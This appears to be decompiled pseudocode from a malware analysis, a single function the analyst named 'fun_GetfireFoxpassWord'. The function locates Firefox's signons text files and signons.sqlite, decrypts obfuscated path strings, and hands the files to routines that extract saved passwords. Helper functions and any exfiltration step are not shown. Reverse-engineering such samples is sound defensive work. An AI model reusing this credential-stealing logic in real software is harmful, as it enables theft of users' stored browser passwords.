 1 int __cdecl fun_GetfireFoxpassWord(int a1, LPCSTR lpString, LPCWSTR a3, LPCSTR a4, int a5)
2 {
3   int v5; // eax@1
4   CHAR *v6; // ebx@1
5   const CHAR *v7; // eax@5
6   const CHAR *v8; // eax@11
7   int v9; // eax@12
8   const CHAR *v10; // eax@16
9   int i; // [sp+10h] [bp-1Ch]@3
10
11   v5 = lstrlenA(lpString);
12   v6 = (CHAR *)fun_HeapAlloc4(v5 + 20);
13   if ( fun_NssandSqlitefuns(a3) && sub_4129D9((int)lpString, a4) )
14   {
15     for ( i = 0; ; ++i )
16     {
17       lstrcpyA(v6, lpString);
18       if ( i > 3 )
19         break;
20       v7 = fun_Decryptstr1((int)&unk_418F14, &unk_420A38, 1);// \\signons
21       lstrcatA(v6, v7);
22       switch ( i )
23       {
24         case 1:
25           lstrcatA(v6, "1");
26           break;
27         case 2:
28           lstrcatA(v6, "2");
29           break;
30         case 3:
31           lstrcatA(v6, "3");
32           break;
33       }
34       v8 = fun_Decryptstr1((int)&unk_418EFC, &unk_420A38, 1);// .txt
35       lstrcatA(v6, v8);
36       if ( fun_GetFileAttributesA(v6) )
37       {
38         v9 = i;
39         if ( !i )
40           v9 = i + 1;
41         sub_412B56(v6, v9, a1, a5);
42       }
43     }
44     v10 = fun_Decryptstr1((int)&unk_418EE4, &unk_420A38, 1);// \\signons.sqlite
45     lstrcatA(v6, v10);
46     if ( fun_GetFileAttributesA(v6) )
47       fun_GetfireFoxpassWordbySqlite((int)v6, a1, a5);
48     fun_FreeLibrarys();
49   }
50   fun_HeapFree5(v6);
51   return 0;
52 }